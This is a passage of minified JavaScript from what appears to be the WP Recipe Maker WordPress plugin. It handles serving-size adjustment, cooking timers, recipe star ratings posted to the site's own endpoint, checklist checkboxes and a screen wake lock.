e=2.54,n="cm"===t.unit?e:1/e;"?"!==r.data.currentAdvancedServings.diameter&&(t.diameter=Math.round(r.data.currentAdvancedServings.diameter*n)),"?"!==r.data.currentAdvancedServings.width&&(t.width=Math.round(r.data.currentAdvancedServings.width*n)),"?"!==r.data.currentAdvancedServings.length&&(t.length=Math.round(r.data.currentAdvancedServings.length*n)),"?"!==r.data.currentAdvancedServings.height&&(t.height=Math.round(r.data.currentAdvancedServings.height*n))}window.WPRecipeMaker.manager.changeRecipeData(e,{currentAdvancedServings:{...r.data.currentAdvancedServings,...t}}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"advancedServings")}))},setUnitSystem:r=>{r=parseInt(r),t.data.unitSystems.includes(r)&&(window.WPRecipeMaker.manager.changeRecipeData(e,{currentSystem:r}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"unitSystem"))}})};r(4096),r(5095);var a=r(942);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.quantities={load(){if(document.addEventListener("input",(function(e){e.target.matches("input.wprm-recipe-servings")&&WPRecipeMaker.quantities.inputChange(e.target)}),!1),document.addEventListener("change",(function(e){e.target.matches("input.wprm-recipe-servings")&&WPRecipeMaker.quantities.inputChange(e.target)}),!1),document.addEventListener("click",(function(e){e.target.matches(".wprm-recipe-servings-change")&&WPRecipeMaker.quantities.changeClick(e.target),e.target.matches(".wprm-recipe-adjustable-servings")&&WPRecipeMaker.quantities.multiplierClick(e.target)}),!1),document.addEventListener("keypress",(function(e){if(e.target.matches(".wprm-recipe-servings-change")){const t=e.which||e.keyCode||0;13!==t&&32!==t||(WPRecipeMaker.quantities.changeClick(e.target),e.preventDefault())}}),!1),document.addEventListener("wprm-recipe-change",(e=>{"servings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&(WPRecipeMaker.quantities.updateServingsDisplay(e),WPRecipeMaker.quantities.updateAdjustables(e),document.dispatchEvent(new CustomEvent("wprmAdjustedServings",{detail:e.id})))})),"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.quantities.updateAdjustables(e)}))})),window.WPRecipeMaker.quantities.init(),wprmp_public.settings.adjustable_servings_url){const e=wprmp_public.settings.adjustable_servings_url_param;if(e){const t=new URLSearchParams(window.location.search),r=parseFloat(t.get(e));if(!isNaN(r)&&0<r){const e=window.WPRecipeMaker.manager.findRecipesOnPage();for(let t of e)window.WPRecipeMaker.manager.getRecipe(t).then((e=>{e.setServings(r)}))}}}},init(){const e=document.querySelectorAll(".wprm-recipe-servings");for(let t of e)if(!t.dataset.hasOwnProperty("servings")){const e=this.parse(t.innerText);0<e&&(t.dataset.servings=e,t.dataset.originalServings=e,document.querySelector("body").classList.contains("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?t.classList.contains("wprm-recipe-servings-adjustable-tooltip")?this.initTooltipSlider(t):t.classList.contains("wprm-recipe-servings-adjustable-text")?this.initTextInput(t):t.classList.contains("wprm-recipe-servings-adjustable-text-buttons")&&this.initTextButtonsInput(t):wprmp_public.settings.features_adjustable_servings&&("text_field"===wprmp_public.settings.servings_changer_display?this.initTextInput(t):this.initTooltipSlider(t))))}},getRecipeIdFromElem(e){let t=e.dataset.recipe;if(!t)for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},initTextInput(e){let t=e.dataset.servings,r=this.getRecipeIdFromElem(e),n=e.getAttribute("aria-label");if(r){const i='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+r+'" min="0" step="any" value="'+t+'" data-recipe="'+r+'" aria-label="'+n+'" />';e.outerHTML=i}},initTextButtonsInput(e){let t=e.dataset.servings,r=this.getRecipeIdFromElem(e),n=e.getAttribute("aria-label");if(r){let i="";i+="background-color: "+e.dataset.buttonBackground+";",i+="border-color: "+e.dataset.buttonBackground+";",i+="color: "+e.dataset.buttonAccent+";",i+="border-radius: "+e.dataset.buttonRadius+";";let o="";o+="border-color: "+e.dataset.buttonBackground+";";const s='<span class="wprm-recipe-servings-decrement wprm-recipe-servings-change" style="'+i+'" role="button" tabindex="0" aria-label="'+(0,a.f)("Decrease serving size by 1")+'">–</span>',c='<input type="text" class="wprm-recipe-servings wprm-recipe-servings-'+r+'" min="0" step="any" value="'+t+'" data-recipe="'+r+'" aria-label="'+n+'" style="'+o+'"/>',p='<span class="wprm-recipe-servings-increment wprm-recipe-servings-change" style="'+i+'" role="button" tabindex="0" aria-label="'+(0,a.f)("Increase serving size by 1")+'">+</span>';e.outerHTML='<span class="wprm-recipe-servings-text-buttons-container">'+s+c+p+"</span>"}},initTooltipSlider(e){let t=this.getRecipeIdFromElem(e),r=e.getAttribute("aria-label");if(t){let n=document.createElement("a");n.href="#",n.classList.add("wprm-recipe-servings-link"),n.setAttribute("aria-label",r),e.parentNode.insertBefore(n,e),n.appendChild(e);const o=(0,i.Ay)(n,{theme:"wprm",content:"",onShow(e){window.WPRecipeMaker.manager.getRecipe(t).then((n=>{if(!n)return!1;{const i=n.data.currentServingsParsed,o=20<2*i?2*i:20,a=function(e){const t=e.toString().split(".");return t.length>1?t[1].length:0}(i),s=1/Math.pow(10,a);e.setContent(`<input id="wprm-recipe-servings-slider-input" type="range" min="1" max="${o}" step="${s}" value="${i}" data-recipe="${t}" class="wprm-recipe-servings-slider wprm-recipe-servings-${t}" aria-label="${r}" oninput="WPRecipeMaker.quantities.inputChange(this)" onchange="WPRecipeMaker.quantities.inputChange(this)"></input>`)}}))},allowHTML:!0,interactive:!0,delay:[0,250]});n.onclick=e=>{e.preventDefault(),o.show(),setTimeout((()=>{const e=document.getElementById("wprm-recipe-servings-slider-input");e&&e.focus()}),250)}}},inputChange(e){let t=e.value,r=e.dataset.recipe;if(t){const n=e.classList.contains("wprm-recipe-servings-slider")?"slider":"input";window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:n}),this.setServings(r,t)}},changeClick(e){const t=e.closest(".wprm-recipe-servings-text-buttons-container");if(t){const r=t.querySelector("input"),n=this.parse(r.value);let i=n;e.classList.contains("wprm-recipe-servings-decrement")&&n>1?i--:e.classList.contains("wprm-recipe-servings-increment")&&i++,i!==n&&(r.value=i,this.inputChange(r))}},multiplierClick(e){if(!e.classList.contains("wprm-toggle-active")||"?"===e.dataset.multiplier){const t=e.dataset.multiplier,r=e.dataset.recipe,n=e.dataset.servings;let i=!1;"?"===t?(i=prompt(e.getAttribute("aria-label")),i&&(i=this.parse(i))):i=this.parse(n)*this.parse(t),i&&(window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:"button"}),this.setServings(r,i))}},setServings(e,t){window.WPRecipeMaker.manager.getRecipe(e).then((e=>{e&&e.setServings(t)}))},updateServingsDisplay(e){const t=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,r=document.querySelectorAll(".wprm-recipe-servings-"+t);for(let i of r)i.textContent=e.data.currentServingsFormatted,i.dataset.servings=e.data.currentServingsParsed,"input"===i.tagName.toLowerCase()?"string"==typeof e.data.currentServings||e.data.currentServings instanceof String?i.value=e.data.currentServings:i.value=e.data.currentServingsFormatted:i.value=e.data.currentServingsParsed;const n=document.querySelectorAll(".wprm-recipe-adjustable-servings-"+t+"-container");for(let i of n){const t=i.querySelectorAll(".wprm-recipe-adjustable-servings");let r=!1;for(let n of t)n.classList.remove("wprm-toggle-active"),(0,o.L)(n.dataset.multiplier)===e.data.currentServingsMultiplier?(r=!0,n.classList.add("wprm-toggle-active")):"?"!==n.dataset.multiplier||r||n.classList.add("wprm-toggle-active")}},updateAdjustables(e){e.data.hasOwnProperty("adjustables")||window.WPRecipeMaker.quantities.findAdjustables(e);for(let t of e.data.adjustables)if(e.data.currentServingsParsed===e.data.originalServingsParsed)t.elem.textContent=t.original;else{const r=e.data.currentServings*t.unitQuantity;if(!isNaN(r)){let n=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;n=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}t.elem.textContent=this.format(r,n)}}},findAdjustables(e){let t=e.data.hasOwnProperty("adjustables")?e.data.adjustables:[];for(let n=t.length-1;n>=0;n--)document.body.contains(t[n].elem)||t.splice(n,1);const r=document.querySelectorAll(`#wprm-recipe-container-${e.id}, .wprm-recipe-roundup-item-${e.id}, .wprm-print-recipe-${e.id}, .wprm-recipe-${e.id}-ingredients-container, .wprm-recipe-${e.id}-instructions-container, .wprm-cook-mode-${e.id}`);for(let n of r){const r=n.querySelectorAll(".wprm-dynamic-quantity");for(let e of r)if(0===e.querySelectorAll(".wprm-adjustable").length){let t=e.innerText;if(/^\.\d+\s*$/.test(t))e.innerHTML='<span class="wprm-adjustable">'+t+"</span>";else{const r="¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞",n="[\\d"+r+"]([\\d"+r+".,\\/\\s]*[\\d"+r+"])?",i='<span class="wprm-adjustable">$&</span>';t=t.replace(new RegExp(n,"g"),i),e.innerHTML=t}}const i=n.querySelectorAll(".wpurp-adjustable-quantity");for(let e of i)e.classList.add("wprm-adjustable");const a=n.querySelectorAll(".wprm-adjustable");for(let n of a)-1===t.findIndex((e=>e.elem===n))&&t.push({elem:n,original:n.innerText,unitQuantity:(0,o.L)(n.innerText)/e.data.originalServingsParsed})}window.WPRecipeMaker.manager.changeRecipeData(e.id,{adjustables:t})},parse:e=>(0,o.L)(e),format:(e,t=!0)=>(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals,t)},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.quantities.load()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.shareOptionsPopup={init:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-share-options-popup")){window.WPRecipeMaker.shareOptionsPopup.click(t,e);break}}),!1)},click:(e,t)=>{t.preventDefault();const r=e._tippy;r&&r.destroy();const n=e.previousElementSibling;if(n&&n.classList&&n.classList.contains("wprm-recipe-share-options-popup-container")){e.role="button";let t="#333333";n.dataset.hasOwnProperty("color")&&(t=n.dataset.color),(0,i.Ay)(e,{theme:"wprm-variable",content:n.innerHTML,allowHTML:!0,interactive:!0,trigger:"click",onMount(e){e.popper.querySelector(".tippy-box").style.setProperty("--wprm-tippy-background",t)},onCreate(e){e.show()}})}}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.shareOptionsPopup.init()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.timer={cookModeTimers:new Map,cookModeTimerId:0,runningTimer:!1,runningTotal:0,runningRemaining:0,lastUpdated:0,init:()=>{const e=document.querySelector("body");e&&e.classList.contains("wprm-print")||window.WPRecipeMaker.timer.bindTimers()},bindTimers:(e=document)=>{if(!e||!e.querySelectorAll)return;const t=e.querySelectorAll(".wprm-timer");for(const r of t){const e=parseFloat(r.dataset.seconds);if(!e||e<=0)continue;let t=r.parentNode;t&&t.classList&&t.classList.contains("wprm-timer-link")||(t=document.createElement("a"),t.href="#",t.classList.add("wprm-timer-link"),r.parentNode&&r.parentNode.insertBefore(t,r),t.appendChild(r),(0,i.Ay)(t,{theme:"wprm",content:wprmp_public.timer.text.start_timer})),t.dataset.timerBound||(t.dataset.timerBound="1",t.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation();const n=r.closest(".wprm-cook-mode"),i=n?n.closest(".wprm-popup-modal"):null,o=r.dataset.label?r.dataset.label.trim():r.textContent.trim();window.WPRecipeMaker.timer.start(e,{context:n?"cook-mode":"global",cookModeModal:i,label:o})})))}},update:()=>{const e=Date.now()-window.WPRecipeMaker.timer.lastUpdated;window.WPRecipeMaker.timer.runningRemaining-=e,window.WPRecipeMaker.timer.lastUpdated=Date.now();const t=window.WPRecipeMaker.timer.runningTotal;let r=window.WPRecipeMaker.timer.runningRemaining;r<=0&&(r=0,window.WPRecipeMaker.timer.finished()),window.WPRecipeMaker.timer.showTime(Math.round(r/1e3));const n=t>0?100*(t-r)/t:0,i=document.querySelector("#wprm-timer-bar-elapsed");i&&(i.style.width=Math.max(0,Math.min(100,n))+"%")},start:(e,t={})=>{"cook-mode"===(t.context||"global")&&t.cookModeModal?window.WPRecipeMaker.timer.startCookModeTimer(e,t):window.WPRecipeMaker.timer.startGlobalTimer(e)},startGlobalTimer:e=>{window.WPRecipeMaker.timer.stop((()=>{window.WPRecipeMaker.timer.createContainer(),window.WPRecipeMaker.timer.runningTotal=1e3*e,window.WPRecipeMaker.timer.runningRemaining=1e3*e,window.WPRecipeMaker.timer.showTime(e),window.WPRecipeMaker.timer.play()}))},play:()=>{const e=document.querySelector("#wprm-timer-play"),t=document.querySelector("#wprm-timer-pause");e&&(e.style.display="none"),t&&(t.style.display=""),window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval),window.WPRecipeMaker.timer.interval=setInterval(window.WPRecipeMaker.timer.update,1e3),window.WPRecipeMaker.timer.lastUpdated=Date.now()},pauze:()=>{const e=document.querySelector("#wprm-timer-play"),t=document.querySelector("#wprm-timer-pause");e&&(e.style.display=""),t&&(t.style.display="none"),window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval)},stop:(e=!1)=>{window.WPRecipeMaker.timer.interval&&clearInterval(window.WPRecipeMaker.timer.interval);const t=document.querySelector("#wprm-timer-container");t&&t.parentNode&&t.parentNode.removeChild(t),e&&e()},finished:()=>{window.WPRecipeMaker.timer.pauze();try{new Audio(wprmp_public.timer.sound_file).play()}catch(t){}const e=document.querySelector("#wprm-timer-container");e&&e.classList.add("wprm-timer-finished")},createContainer:()=>{const e=document.createElement("div");e.id="wprm-timer-container",e.innerHTML='<span id="wprm-timer-play" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.play()">'+wprmp_public.timer.icons.play+"</span>",e.innerHTML+='<span id="wprm-timer-pause" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.pauze()">'+wprmp_public.timer.icons.pause+"</span>",e.innerHTML+='<span id="wprm-timer-remaining"></span>',e.innerHTML+='<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>',e.innerHTML+='<span id="wprm-timer-close" class="wprm-timer-icon" onclick="window.WPRecipeMaker.timer.stop()">'+wprmp_public.timer.icons.close+"</span>",document.querySelector("body").appendChild(e)},showTime:e=>{const t=document.querySelector("#wprm-timer-remaining");t&&(t.textContent=window.WPRecipeMaker.timer.formatTime(e))},formatTime:e=>{let t=Math.max(0,parseInt(e,10)||0);const r=Math.floor(t/3600);t-=3600*r;const n=Math.floor(t/60);t-=60*n;const i=e=>e<10?"0"+e:""+e;return r>0?i(r)+":"+i(n)+":"+i(t):i(n)+":"+i(t)},startCookModeTimer:(e,t={})=>{const r=t.cookModeModal;if(!r||!r.querySelector)return void window.WPRecipeMaker.timer.startGlobalTimer(e);const n=r.querySelector(".wprm-cook-mode-timers");if(!n)return void window.WPRecipeMaker.timer.startGlobalTimer(e);const i=t.label&&t.label.length?t.label:wprmp_public.timer.text.start_timer,o="cook-mode-timer-"+ ++window.WPRecipeMaker.timer.cookModeTimerId,a=1e3*e,s={id:o,total:a,remaining:a,lastUpdated:Date.now(),interval:null,label:i,cookModeModal:r,finished:!1,alarmPlayed:!1};s.elements=window.WPRecipeMaker.timer.createCookModeTimerElement(s),n.appendChild(s.elements.container),window.WPRecipeMaker.timer.cookModeTimers.set(o,s),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(s),window.WPRecipeMaker.timer.playCookModeTimer(o)},createCookModeTimerElement:e=>{const t=document.createElement("div");t.className="wprm-cook-mode-timer",t.dataset.timerId=e.id;const r=document.createElement("div");r.className="wprm-cook-mode-timer-top";const n=document.createElement("span");n.className="wprm-cook-mode-timer-label",n.textContent=e.label,r.appendChild(n);const i=document.createElement("span");i.className="wprm-cook-mode-timer-remaining",r.appendChild(i);const o=document.createElement("div");o.className="wprm-cook-mode-timer-controls";const a=wprmp_public.timer.text.start_timer||"Start timer",s=document.createElement("button");s.type="button",s.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-play",s.innerHTML=wprmp_public.timer.icons.play,s.setAttribute("aria-label",a),s.setAttribute("title",a),s.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.playCookModeTimer(e.id)})),o.appendChild(s);const c=document.createElement("button");c.type="button",c.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-pause",c.innerHTML=wprmp_public.timer.icons.pause,c.setAttribute("aria-label","Pause timer"),c.setAttribute("title","Pause timer"),c.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.pauseCookModeTimer(e.id)})),o.appendChild(c);const p=document.createElement("button");p.type="button",p.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-close",p.innerHTML=wprmp_public.timer.icons.close,p.setAttribute("aria-label","Remove timer"),p.setAttribute("title","Remove timer"),p.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.stopCookModeTimer(e.id)})),o.appendChild(p),r.appendChild(o),t.appendChild(r);const l=document.createElement("div");l.className="wprm-cook-mode-timer-bar";const d=document.createElement("div");return d.className="wprm-cook-mode-timer-bar-fill",l.appendChild(d),t.appendChild(l),c.style.display="none",{container:t,remaining:i,bar:d,playButton:s,pauseButton:c,closeButton:p}},updateCookModeTimerDisplay:e=>{if(!e||!e.elements)return;const t=window.WPRecipeMaker.timer.formatTime(Math.round(e.remaining/1e3));if(e.elements.remaining&&(e.elements.remaining.textContent=t),e.elements.bar){const t=e.total>0?(e.total-e.remaining)/e.total*100:0;e.elements.bar.style.width=Math.max(0,Math.min(100,t))+"%"}},playCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&t.elements&&(t.interval&&clearInterval(t.interval),(t.remaining<=0||t.finished)&&(t.remaining=t.total,t.finished=!1,t.alarmPlayed=!1,t.elements.container&&t.elements.container.classList.remove("wprm-cook-mode-timer-finished")),t.elements.playButton&&(t.elements.playButton.style.display="none"),t.elements.pauseButton&&(t.elements.pauseButton.style.display=""),t.lastUpdated=Date.now(),t.interval=setInterval((()=>{window.WPRecipeMaker.timer.updateCookModeTimer(e)}),1e3),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(t))},pauseCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&t.elements&&(t.interval&&(clearInterval(t.interval),t.interval=null),t.elements.playButton&&(t.elements.playButton.style.display=""),t.elements.pauseButton&&(t.elements.pauseButton.style.display="none"))},stopCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&(window.WPRecipeMaker.timer.pauseCookModeTimer(e),t.elements&&t.elements.container&&t.elements.container.parentNode&&t.elements.container.parentNode.removeChild(t.elements.container),window.WPRecipeMaker.timer.cookModeTimers.delete(e))},updateCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);if(!t)return;const r=Date.now()-t.lastUpdated;t.remaining-=r,t.lastUpdated=Date.now(),t.remaining<=0&&(t.remaining=0,window.WPRecipeMaker.timer.finishCookModeTimer(e)),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(t)},finishCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);if(t&&(window.WPRecipeMaker.timer.pauseCookModeTimer(e),t.finished=!0,t.elements&&t.elements.container&&t.elements.container.classList.add("wprm-cook-mode-timer-finished"),!t.alarmPlayed)){try{new Audio(wprmp_public.timer.sound_file).play()}catch(r){}t.alarmPlayed=!0}},clearCookModeTimers:(e=null)=>{const t=[];window.WPRecipeMaker.timer.cookModeTimers.forEach(((r,n)=>{e&&r.cookModeModal!==e||t.push(n)})),t.forEach((e=>window.WPRecipeMaker.timer.stopCookModeTimer(e)))}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.timer.init()}));r(2359);var s=r(5266);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.userRating={init(){document.addEventListener("wprm-recipe-change",(e=>{if("rating"===e.detail.type){const t=e.detail.id;window.WPRecipeMaker.manager.getRecipe(t).then((e=>{e&&window.WPRecipeMaker.userRating.updateRatingDisplay(t,e.data.rating)}))}}))},settings:{color:wprmp_public.settings.template_color_icon},enter(e){e.parentNode.classList.add("wprm-user-rating-voting");let t=window.WPRecipeMaker.userRating.settings.color;"modern"===wprmp_public.settings.recipe_template_mode&&e.dataset.color&&(t=e.dataset.color);let r=e;for(;r;){r.classList.add("wprm-rating-star-selecting-filled");const e=r.querySelectorAll("polygon, path");for(let r of e)r.style.fill=t;r=r.previousSibling}let n=e.nextSibling;for(;n;){n.classList.add("wprm-rating-star-selecting-empty");const e=n.querySelectorAll("polygon, path");for(let t of e)t.style.fill="none";n=n.nextSibling}},leave(e){e.parentNode.classList.remove("wprm-user-rating-voting");let t=e.parentNode.firstChild;for(;t;){t.classList.remove("wprm-rating-star-selecting-filled"),t.classList.remove("wprm-rating-star-selecting-empty");const e=t.querySelectorAll("polygon, path");for(let t of e)t.style.fill="";t=t.nextSibling}},click(e,t){const r=t.which||t.keyCode||0;if("click"===t.type||13===r||32===r){t.preventDefault();const r=e.parentNode;let i=parseInt(e.dataset.rating),o=parseInt(r.dataset.recipe);if(!o)for(var n=e.parentNode;n&&n!=document;n=n.parentNode)if(n.matches(".wprm-recipe-container")){o=parseInt(n.dataset.recipeId);break}if("scroll"===wprmp_public.settings.user_ratings_type&&window.WPRecipeMaker.userRating.canJumpToComments())window.WPRecipeMaker.userRating.jumpToCommentRating(i);else{const e=r.dataset.modalUid;window.WPRecipeMaker.modal.open(e,{recipe:o,rating:i})}}},updateRatingDisplay(e,t){const r=document.querySelectorAll(".wprm-recipe-rating-recipe-"+e);for(let n of r){let e=n.dataset.hasOwnProperty("decimals")?parseInt(n.dataset.decimals):2;e=0<=e?e:2,t.roundedAverage=Number(t.average.toFixed(e)),t.formattedAverage=(0,o.V)(t.average,e);const r=n.querySelector(".wprm-recipe-rating-details");if(r)r.innerHTML=window.WPRecipeMaker.userRating.getRatingDetailsText(t);else{const e=n.querySelector(".wprm-recipe-rating-average"),r=n.querySelector(".wprm-recipe-rating-count");e&&(e.innerText=t.formattedAverage),r&&(r.innerText=t.count)}const i=t.roundedAverage;for(let t=1;t<=5;t++){let e=n.querySelector(".wprm-rating-star-"+t);if(e)if(e.classList.remove("wprm-rating-star-full"),e.classList.remove("wprm-rating-star-empty"),e.classList.remove("wprm-rating-star-33"),e.classList.remove("wprm-rating-star-50"),e.classList.remove("wprm-rating-star-66"),t<=i)e.classList.add("wprm-rating-star-full");else{const r=0+i-t+1;0<r&&r<=.33?e.classList.add("wprm-rating-star-33"):0<r&&r<=.5?e.classList.add("wprm-rating-star-50"):0<r&&r<=.66?e.classList.add("wprm-rating-star-66"):0<r&&r<=1?e.classList.add("wprm-rating-star-full"):e.classList.add("wprm-rating-star-empty")}}n.classList.contains("wprm-user-rating")&&(0<t.user?(n.classList.remove("wprm-user-rating-not-voted"),n.classList.add("wprm-user-rating-has-voted")):(n.classList.add("wprm-user-rating-not-voted"),n.classList.remove("wprm-user-rating-has-voted")))}},getRatingDetailsText(e){let t="",r="";if(r=0===e.count?wprmp_public.settings.rating_details_zero:1===e.count?wprmp_public.settings.rating_details_one:wprmp_public.settings.rating_details_multiple,0<e.user){const e=wprmp_public.settings.rating_details_user_voted;r=r.replace("%not_voted%",""),r=r.replace("%voted%",e)}else{const e=wprmp_public.settings.rating_details_user_not_voted;r=r.replace("%voted%",""),r=r.replace("%not_voted%",e)}return r=r.replace("%average%",'<span class="wprm-recipe-rating-average">'+e.formattedAverage+"</span>"),r=r.replace("%votes%",'<span class="wprm-recipe-rating-count">'+e.count+"</span>"),r=r.replace("%user%",'<span class="wprm-recipe-rating-user">'+e.user+"</span>"),t=r.trim(),t},addRatingForRecipe(e,t){let r={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprmp_public.user)&&(r["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.user_rating}/${t}`,{method:"POST",headers:r,credentials:"same-origin",body:JSON.stringify({data:e})}).then((r=>r.ok?r.json():window.WPRecipeMaker.userRating.addRatingForRecipeThroughAjax(e,t))).then((e=>e))},addRatingForRecipeThroughAjax:(e,t)=>fetch(wprm_public.ajax_url,{method:"POST",credentials:"same-origin",body:"action=wprm_user_rate_recipe&security="+encodeURIComponent(wprm_public.nonce)+"&recipe_id="+encodeURIComponent(t)+"&data="+encodeURIComponent(JSON.stringify(e)),headers:{Accept:"application/json, text/plain, */*","Content-Type":"application/x-www-form-urlencoded; charset=utf-8"}}).then((e=>!!e.ok&&e.json())).then((e=>!!e.success&&e.data)),getCommentContainerElement(){let e=[".comment-form-wprm-rating","#llc_comments"];wprmp_public.settings.user_ratings_force_comment_scroll_to&&e.unshift(wprmp_public.settings.user_ratings_force_comment_scroll_to);for(let t of e){const e=document.querySelector(t);if(e)return e}return!1},canJumpToComments:()=>!!wprmp_public.settings.features_comment_ratings&&!!window.WPRecipeMaker.userRating.getCommentContainerElement(),jumpToCommentRating(e){let t=window.WPRecipeMaker.userRating.getCommentContainerElement();if(t){const r=()=>{const t=document.querySelector(".comment-form-wprm-rating");if(t){const r=t.querySelectorAll("input");for(let t of r)if(e===parseInt(t.value)){t.click();break}}const r=document.getElementById("comment");r&&r.focus()};!!wprmp_public.settings.user_ratings_force_comment_scroll_to_smooth?(0,s.A)(t,{verticalOffset:-100,speed:250}).then(r):(t.scrollIntoView({behavior:"instant"}),r())}}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.userRating.init()}))},4123:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.checkboxes={initModern:()=>{document.addEventListener("change",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-checkbox")){window.WPRecipeMaker.checkboxes.toggle(t,e);break}}),!1)},toggle:(e,t)=>{t.preventDefault();for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches("li")){r.classList.toggle("wprm-checkbox-is-checked");break}},initLegacy:()=>{let e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction";const t=document.querySelectorAll(e);for(let r of t){r.classList.add("wprm-list-checkbox-container");let e=document.createElement("span");e.classList.add("wprm-list-checkbox"),r.insertBefore(e,r.firstChild)}document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-list-checkbox")){window.WPRecipeMaker.checkboxes.click(t,e);break}}),!1)},click:(e,t)=>{t.preventDefault();for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-list-checkbox-container")){e.classList.toggle("wprm-list-checkbox-checked"),r.classList.toggle("wprm-list-checkbox-checked");break}}},e=()=>{"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||window.WPRecipeMaker.checkboxes.initLegacy(),"modern"===wprmp_public.settings.recipe_template_mode&&window.WPRecipeMaker.checkboxes.initModern()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},4096:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.preventSleep={wakeLockApi:!1,wakeLock:!1,init(){if("wakeLock"in navigator&&"request"in navigator.wakeLock&&(this.wakeLockApi=navigator.wakeLock),this.wakeLockApi){const e=document.querySelectorAll(".wprm-prevent-sleep");if(0<e.length)for(let t of e){t.style.display="";t.querySelector(".wprm-prevent-sleep-checkbox").addEventListener("change",(function(e){WPRecipeMaker.preventSleep.checkboxChange(e.target)}),!1)}}},checkboxChange(e){e.checked?this.lock():this.unlock()},setCheckboxesState(e){const t=document.querySelectorAll(".wprm-prevent-sleep-checkbox");for(let r of t)r.checked=e},async lock(){try{this.wakeLock=await this.wakeLockApi.request("screen"),this.wakeLock.addEventListener("release",(e=>{this.wakeLock=!1,this.setCheckboxesState(!1)})),this.setCheckboxesState(!0)}catch(e){this.setCheckboxesState(!1)}},unlock(){this.wakeLock&&(this.wakeLock.release(),this.wakeLock=!1),this.setCheckboxesState(!1)}},e=()=>{window.WPRecipeMaker.preventSleep.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},5095:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.privateNotes={load:()=>{document.addEventListener("click",(function(e){for(var 